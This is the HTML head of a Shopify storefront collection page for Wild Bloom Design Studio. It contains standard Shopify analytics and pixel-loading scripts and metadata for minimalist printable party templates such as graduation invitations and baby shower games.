<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58989215929,storefrontBaseUrl: "https://wildbloomdesignstudio.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"44171449","configuration":"{\"tagID\":\"2614170722750\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wild Bloom Design Studio","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wild-bloom-design-studio.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wildbloomdesignstudio.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wildbloomdesignstudio.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"58989215929","storefrontBaseUrl":"https:\/\/wildbloomdesignstudio.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"275403407545\",\"title\":\"Minimalist\",\"productVariants\":[{\"price\":{\"amount\":5.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6909918478521\",\"untranslatedTitle\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"url\":\"\/products\/graduation-party-invitation-template-42895\",\"type\":\"\"},\"id\":\"40767402180793\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3108561413_iayr.jpg?v=1629203917\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6910110761145\",\"untranslatedTitle\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"url\":\"\/products\/graduation-party-invitation-template-47222\",\"type\":\"\"},\"id\":\"40767908413625\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3063258850_jkkz.jpg?v=1629208535\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6910141989049\",\"untranslatedTitle\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"url\":\"\/products\/graduation-party-invitation-template-17597\",\"type\":\"\"},\"id\":\"40767996985529\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3062906358_malm.jpg?v=1629209597\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6910178820281\",\"untranslatedTitle\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"url\":\"\/products\/graduation-party-invitation-template-41739\",\"type\":\"\"},\"id\":\"40768176947385\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3060823236_4hov.jpg?v=1629210546\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6910179475641\",\"untranslatedTitle\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"url\":\"\/products\/graduation-party-invitation-template-40317\",\"type\":\"\"},\"id\":\"40768179601593\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3108552891_onah.jpg?v=1629210567\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6910180622521\",\"untranslatedTitle\":\"Graduation Party Invitation Template | Minimalist Graduation Announcement\",\"url\":\"\/products\/graduation-party-invitation-template-35200\",\"type\":\"\"},\"id\":\"40768182911161\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3034292512_ahbj.jpg?v=1629210603\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Party Invite Template | Minimalist Graduation Announcement\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6910116266169\",\"untranslatedTitle\":\"Graduation Party Invite Template | Minimalist Graduation Announcement\",\"url\":\"\/products\/graduation-party-invite-template-73735\",\"type\":\"\"},\"id\":\"40767926239417\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3024799343_p8pr.jpg?v=1629208717\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.79,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6880335102137\",\"untranslatedTitle\":\"Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign\",\"url\":\"\/products\/graduation-party-welcome-sign-48402\",\"type\":\"\"},\"id\":\"40652009111737\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3107711374_8yc8.jpg?v=1628103999\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.79,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6909874471097\",\"untranslatedTitle\":\"Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign\",\"url\":\"\/products\/graduation-party-welcome-sign-24002\",\"type\":\"\"},\"id\":\"40767282380985\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3099945577_s1ov.jpg?v=1629203045\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.79,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Guess How Many Cookies Are in the Jar Game | Gender Neutral Baby Shower Game\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6909812342969\",\"untranslatedTitle\":\"Guess How Many Cookies Are in the Jar Game | Gender Neutral Baby Shower Game\",\"url\":\"\/products\/guess-how-many-cookies-are-in-the-jar-38123\",\"type\":\"\"},\"id\":\"40767138365625\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.2971221154_sl26.jpg?v=1629201693\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Happily Ever After Party Invite | Reception Party Invitation\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6880352764089\",\"untranslatedTitle\":\"Happily Ever After Party Invite | Reception Party Invitation\",\"url\":\"\/products\/happily-ever-after-party-invite-78021\",\"type\":\"\"},\"id\":\"40652070682809\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3199028437_je46.jpg?v=1628104849\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"He or She What Will Baby Be Sign | Gender Guess Board\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6954848911545\",\"untranslatedTitle\":\"He or She What Will Baby Be Sign | Gender Guess Board\",\"url\":\"\/products\/he-or-she-what-will-baby-be-sign-gender-47020\",\"type\":\"\"},\"id\":\"40939244060857\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3346006415_qj9t_bcffe9f6-474d-43fa-a2a9-5d920ce93a51.jpg?v=1677696127\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.79,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"How Big Is Mommy's Belly Game | Minimalist Baby Shower\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6880393560249\",\"untranslatedTitle\":\"How Big Is Mommy's Belly Game | Minimalist Baby Shower\",\"url\":\"\/products\/how-big-is-mommys-belly-game-35131\",\"type\":\"\"},\"id\":\"40652287246521\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.2971209474_1w01.jpg?v=1628106402\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.59,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"How Old Was the Bride | Guess the Bride's Age Game\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6954806902969\",\"untranslatedTitle\":\"How Old Was the Bride | Guess the Bride's Age Game\",\"url\":\"\/products\/how-old-was-the-bride-guess-the-brides-82513\",\"type\":\"\"},\"id\":\"40939145363641\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3348198867_349d.jpg?v=1631217219\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.79,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"How Old Were The Parents-To-Be Game | Guess How Old Game\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6954807197881\",\"untranslatedTitle\":\"How Old Were The Parents-To-Be Game | Guess How Old Game\",\"url\":\"\/products\/how-old-were-the-parents-to-be-game-35232\",\"type\":\"\"},\"id\":\"40939146215609\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3347906787_3dfl.jpg?v=1631217234\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.59,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"In Lieu of Favors Sign | Minimalist In Lieu of Favors Sign\",\"vendor\":\"Wild Bloom Design Studio\",\"id\":\"6878859690169\",\"untranslatedTitle\":\"In Lieu of Favors Sign | Minimalist In Lieu of Favors Sign\",\"url\":\"\/products\/in-lieu-of-favors-sign-minimalist-in-41312\",\"type\":\"\"},\"id\":\"40646684541113\",\"image\":{\"src\":\"\/\/wildbloomdesignstudio.com\/cdn\/shop\/products\/il_fullxfull.3253148779_8zz4.jpg?v=1628023599\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6909918478521,"gid":"gid:\/\/shopify\/Product\/6909918478521","vendor":"Wild Bloom Design Studio","type":"","handle":"graduation-party-invitation-template-42895","variants":[{"id":40767402180793,"price":599,"name":"Graduation Party Invitation Template | Minimalist Graduation Announcement","public_title":null,"sku":""}],"remote":false},{"id":6910110761145,"gid":"gid:\/\/shopify\/Product\/6910110761145","vendor":"Wild Bloom Design Studio","type":"","handle":"graduation-party-invitation-template-47222","variants":[{"id":40767908413625,"price":599,"name":"Graduation Party Invitation Template | Minimalist Graduation Announcement","public_title":null,"sku":""}],"remote":false},{"id":6910141989049,"gid":"gid:\/\/shopify\/Product\/6910141989049","vendor":"Wild Bloom Design Studio","type":"","handle":"graduation-party-invitation-template-17597","variants":[{"id":40767996985529,"price":599,"name":"Graduation Party Invitation Template | Minimalist Graduation Announcement","public_title":null,"sku":""}],"remote":false},{"id":6910178820281,"gid":"gid:\/\/shopify\/Product\/6910178820281","vendor":"Wild Bloom Design Studio","type":"","handle":"graduation-party-invitation-template-41739","variants":[{"id":40768176947385,"price":599,"name":"Graduation Party Invitation Template | Minimalist Graduation Announcement","public_title":null,"sku":""}],"remote":false},{"id":6910179475641,"gid":"gid:\/\/shopify\/Product\/6910179475641","vendor":"Wild Bloom Design Studio","type":"","handle":"graduation-party-invitation-template-40317","variants":[{"id":40768179601593,"price":599,"name":"Graduation Party Invitation Template | Minimalist Graduation Announcement","public_title":null,"sku":""}],"remote":false},{"id":6910180622521,"gid":"gid:\/\/shopify\/Product\/6910180622521","vendor":"Wild Bloom Design Studio","type":"","handle":"graduation-party-invitation-template-35200","variants":[{"id":40768182911161,"price":599,"name":"Graduation Party Invitation Template | Minimalist Graduation Announcement","public_title":null,"sku":""}],"remote":false},{"id":6910116266169,"gid":"gid:\/\/shopify\/Product\/6910116266169","vendor":"Wild Bloom Design Studio","type":"","handle":"graduation-party-invite-template-73735","variants":[{"id":40767926239417,"price":599,"name":"Graduation Party Invite Template | Minimalist Graduation Announcement","public_title":null,"sku":""}],"remote":false},{"id":6880335102137,"gid":"gid:\/\/shopify\/Product\/6880335102137","vendor":"Wild Bloom Design Studio","type":"","handle":"graduation-party-welcome-sign-48402","variants":[{"id":40652009111737,"price":779,"name":"Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign","public_title":null,"sku":""}],"remote":false},{"id":6909874471097,"gid":"gid:\/\/shopify\/Product\/6909874471097","vendor":"Wild Bloom Design Studio","type":"","handle":"graduation-party-welcome-sign-24002","variants":[{"id":40767282380985,"price":779,"name":"Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign","public_title":null,"sku":""}],"remote":false},{"id":6909812342969,"gid":"gid:\/\/shopify\/Product\/6909812342969","vendor":"Wild Bloom Design Studio","type":"","handle":"guess-how-many-cookies-are-in-the-jar-38123","variants":[{"id":40767138365625,"price":479,"name":"Guess How Many Cookies Are in the Jar Game | Gender Neutral Baby Shower Game","public_title":null,"sku":""}],"remote":false},{"id":6880352764089,"gid":"gid:\/\/shopify\/Product\/6880352764089","vendor":"Wild Bloom Design Studio","type":"","handle":"happily-ever-after-party-invite-78021","variants":[{"id":40652070682809,"price":599,"name":"Happily Ever After Party Invite | Reception Party Invitation","public_title":null,"sku":""}],"remote":false},{"id":6954848911545,"gid":"gid:\/\/shopify\/Product\/6954848911545","vendor":"Wild Bloom Design Studio","type":"","handle":"he-or-she-what-will-baby-be-sign-gender-47020","variants":[{"id":40939244060857,"price":999,"name":"He or She What Will Baby Be Sign | Gender Guess Board","public_title":null,"sku":""}],"remote":false},{"id":6880393560249,"gid":"gid:\/\/shopify\/Product\/6880393560249","vendor":"Wild Bloom Design Studio","type":"","handle":"how-big-is-mommys-belly-game-35131","variants":[{"id":40652287246521,"price":479,"name":"How Big Is Mommy's Belly Game | Minimalist Baby Shower","public_title":null,"sku":""}],"remote":false},{"id":6954806902969,"gid":"gid:\/\/shopify\/Product\/6954806902969","vendor":"Wild Bloom Design Studio","type":"","handle":"how-old-was-the-bride-guess-the-brides-82513","variants":[{"id":40939145363641,"price":359,"name":"How Old Was the Bride | Guess the Bride's Age Game","public_title":null,"sku":""}],"remote":false},{"id":6954807197881,"gid":"gid:\/\/shopify\/Product\/6954807197881","vendor":"Wild Bloom Design Studio","type":"","handle":"how-old-were-the-parents-to-be-game-35232","variants":[{"id":40939146215609,"price":479,"name":"How Old Were The Parents-To-Be Game | Guess How Old Game","public_title":null,"sku":""}],"remote":false},{"id":6878859690169,"gid":"gid:\/\/shopify\/Product\/6878859690169","vendor":"Wild Bloom Design Studio","type":"","handle":"in-lieu-of-favors-sign-minimalist-in-41312","variants":[{"id":40646684541113,"price":359,"name":"In Lieu of Favors Sign | Minimalist In Lieu of Favors Sign","public_title":null,"sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":275403407545,"requestId":"cc2912f5-7f77-422d-9a84-8f1be43bed95-1769682043"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58989215929,
      theme_id: 125485744313,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wildbloomdesignstudio.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wildbloomdesignstudio.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wildbloomdesignstudio.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58989215929,"isMerchantRequest":null,"themeId":125485744313,"themeCityHash":"12815540434573654127","contentLanguage":"en","currency":"USD","eventMetadataId":"3f1954de-2347-4031-a5ae-4805f3353844"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":275403407545,"requestId":"cc2912f5-7f77-422d-9a84-8f1be43bed95-1769682043","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: minimalist","collectionName":"minimalist","collectionId":275403407545,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wildbloomdesignstudio.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wildbloomdesignstudio.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="58989215929"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="125485744313"
  data-theme-name="Prestige"
  data-theme-version="4.14.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wildbloomdesignstudio.com/api/collect"
></script>
</head><body class="prestige--v4 features--heading-large features--show-price-on-hover features--show-element-staggering  template-collection">



	
    <a class="PageSkipLink u-visually-hidden" href="#main">Skip to content</a>
    <span class="LoadingBar"></span>
